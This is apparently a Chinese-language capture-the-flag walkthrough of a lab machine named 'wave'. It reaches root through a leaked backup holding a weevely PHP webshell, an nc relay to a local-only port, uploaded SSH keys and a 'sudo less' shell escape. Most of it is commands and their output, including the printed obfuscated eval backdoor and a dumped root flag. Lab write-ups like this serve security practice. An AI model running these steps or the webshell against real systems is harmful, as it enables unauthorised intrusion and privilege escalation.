kali:192.168.56.104
主機發現
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:b7:e8:a6 PCS Systemtechnik GmbH
192.168.56.110 08:00:27:88:eb:be PCS Systemtechnik GmbH靶機:192.168.56.110
端口掃描
nmap -p- -A 192.168.56.110PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 07:e9:c8:22:59:a5:00:41:15:fa:26:0f:7d:d3:29:ff (ECDSA)
|_ 256 c7:81:8e:06:49:33:8f:1a:88:3b:82:9e:27:f3:72:1e (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/backup
|_http-server-header: nginx/1.22.1
開啟了22 80端口?
先看web

四個大字
目錄掃描
gobuster dir -u http://192.168.56.110 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt /backup (Status: 301) [Size: 169] [--> http://192.168.56.110/backup/]
/index.html (Status: 200) [Size: 31]
/index.html (Status: 200) [Size: 31]
/robots.txt (Status: 200) [Size: 18]
/robots.txt (Status: 200) [Size: 18]
備份文件泄露

看了一下內容,只有weevely.bck有用
file看一下什么文件
# file weevely.bck
weevely.bck: PHP phar archive with SHA1 signature
phar文件
提權phar文件
mv weevely.bck weevely.phar
php -d phar.readonly=0 -r '$phar = new Phar("weevely.phar"); $phar->extractTo(".");'┌──(root?kali2)-[~/Desktop]
└─# php -d phar.readonly=0 -r '$phar = new Phar("weevely.phar"); $phar->extractTo(".");' ┌──(root?kali2)-[~/Desktop]
└─# cat x
<?php eval('$k="3ddf0d5c";$kh="b6e7a529b6c2";$kf="d598a771749b";$p="afnqDsRcBpVmU71y";function x($t,$k){
$c=strlen($k);$l=strlen($t);$o="";
for($i=0;$i<$l;){
for($j=0;($j<$c&&$i<$l);$j++,$i++)
{
$o.=$t[$i]^$k[$j];
}
}
return $o;
}
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) {
@ob_start();
@eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
$o=@ob_get_contents();
@ob_end_clean();
$r=@base64_encode(@x(@gzcompress($o),$k));
print("$p$kh$r$kf");
}'); php代碼
這個weevely.phar應該使用weevely生成的馬
連接密碼是3ddf0d5cb6e7a529b6c2d598a771749b碰撞的結果

連接密碼是aaazz
但是文件拓展名還不知道
測試發現拓展名為php7
weevely連接拿到www-data權限
weevely http://192.168.56.110/weevely.php7 aaazz[+] weevely 4.0.1[+] Target: 192.168.56.110
[+] Session: /root/.weevely/sessions/192.168.56.110/weevely_0.session[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.weevely> whoami
www-data
www-data@wave:/var/www/html $翻了一圈沒有什么東西
看網段
ss -lntupwww-data@wave:/ $ ss -lntup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=463,fd=5))
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 1024 127.0.0.1:3923 0.0.0.0:*
tcp LISTEN 0 511 [::]:80 [::]:* users:(("nginx",pid=463,fd=6))
tcp LISTEN 0 128 [::]:22 [::]:* 在3923端口有個服務,并且只能127.0.0.1訪問
轉發一下端口,這里不能用ssh端口轉發,因為沒有.ssh文件
這里用nc轉發到8080端口
nc -l -k -p 8080 -c "nc 127.0.0.1 3923"
拿到user flag
可以新建文件夾,也可以上傳文件嘗試寫入ssh私鑰


把我kali 里面的id_rsa和authorized_keys(原名是id_rsa_pub)傳上去

ssh連接兩個用戶名 angie 和carla發現angie可以連接
# ssh -i /root/.ssh/id_rsa angie@192.168.56.110Enter passphrase for key '/root/.ssh/id_rsa':
Linux wave 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Sep 5 11:14:50 2023 from 192.168.0.100
angie@wave:~$
sudo -l
angie@wave:~$ sudo -l
Matching Defaults entries for angie on wave:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_ptyUser angie may run the following commands on wave:(ALL) NOPASSWD: /usr/bin/less -F /opt/secret.txt
-F選項: 當less顯示的內容不足以填充整個屏幕時,-F選項會使less以普通模式運行,不會將短文件直接輸出到終端,而是以普通文件查看方式啟動,這樣您就能夠使用less的所有功能。
所以窗口要非常小讓兩行內容顯示不了才能在底端執行命令輸入!bash

直接拿到root權限
root@wave:~# cd /root
root@wave:~# ls
root.txt
root@wave:~# cat r*
HMVNVJrewoiu47rewFDSR
root@wave:~# 總結:1.備份文件泄露,weevely馬連接
? ? ? ? 2.nc端口轉發
? ? ? ? 3.ssh公私鑰寫入
? ? ? ? 4.less -F提權

 JDBC工具類)













(下))

求解23個基準函數)

